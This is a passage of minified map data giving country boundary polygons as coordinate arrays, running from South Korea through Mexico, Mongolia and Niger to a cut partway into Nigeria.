Korea"},geometry:{type:"Polygon",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]]}},{type:"Feature",id:"RKS",properties:{name:"Kosovo"},geometry:{type:"Polygon",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]]}},{type:"Feature",id:"KWT",properties:{name:"Kuwait"},geometry:{type:"Polygon",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]]}},{type:"Feature",id:"LAO",properties:{name:"Laos"},geometry:{type:"Polygon",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]]}},{type:"Feature",id:"LBN",properties:{name:"Lebanon"},geometry:{type:"Polygon",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]]}},{type:"Feature",id:"LBR",properties:{name:"Liberia"},geometry:{type:"Polygon",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]]}},{type:"Feature",id:"LBY",properties:{name:"Libya"},geometry:{type:"Polygon",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]]}},{type:"Feature",id:"LKA",properties:{name:"Sri Lanka"},geometry:{type:"Polygon",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]]}},{type:"Feature",id:"LSO",properties:{name:"Lesotho"},geometry:{type:"Polygon",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]]}},{type:"Feature",id:"LTU",properties:{name:"Lithuania"},geometry:{type:"Polygon",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]]}},{type:"Feature",id:"LUX",properties:{name:"Luxembourg"},geometry:{type:"Polygon",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]]}},{type:"Feature",id:"LVA",properties:{name:"Latvia"},geometry:{type:"Polygon",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]]}},{type:"Feature",id:"MAR",properties:{name:"Morocco"},geometry:{type:"Polygon",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]]}},{type:"Feature",id:"MDA",properties:{name:"Moldova"},geometry:{type:"Polygon",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]]}},{type:"Feature",id:"MDG",properties:{name:"Madagascar"},geometry:{type:"Polygon",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]]}},{type:"Feature",id:"MEX",properties:{name:"Mexico"},geometry:{type:"Polygon",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]]}},{type:"Feature",id:"MKD",properties:{name:"Macedonia"},geometry:{type:"Polygon",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]]}},{type:"Feature",id:"MLI",properties:{name:"Mali"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]]}},{type:"Feature",id:"MLT",properties:{name:"Malta"},geometry:{type:"MultiPolygon",coordinates:[[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]]]}},{type:"Feature",id:"MMR",properties:{name:"Myanmar"},geometry:{type:"Polygon",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]]}},{type:"Feature",id:"MNE",properties:{name:"Montenegro"},geometry:{type:"Polygon",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]]}},{type:"Feature",id:"MNG",properties:{name:"Mongolia"},geometry:{type:"Polygon",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]]}},{type:"Feature",id:"MOZ",properties:{name:"Mozambique"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]]}},{type:"Feature",id:"MRT",properties:{name:"Mauritania"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]]}},{type:"Feature",id:"MWI",properties:{name:"Malawi"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]]}},{type:"Feature",id:"MYS",properties:{name:"Malaysia"},geometry:{type:"MultiPolygon",coordinates:[[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]]]}},{type:"Feature",id:"NAM",properties:{name:"Namibia"},geometry:{type:"Polygon",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]]}},{type:"Feature",id:"NCL",properties:{name:"New Caledonia"},geometry:{type:"Polygon",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]]}},{type:"Feature",id:"NER",properties:{name:"Niger"},geometry:{type:"Polygon",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]]}},{type:"Feature",id:"NGA",properties:{name:"Nigeria"},geometry:{type:"Polygon",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.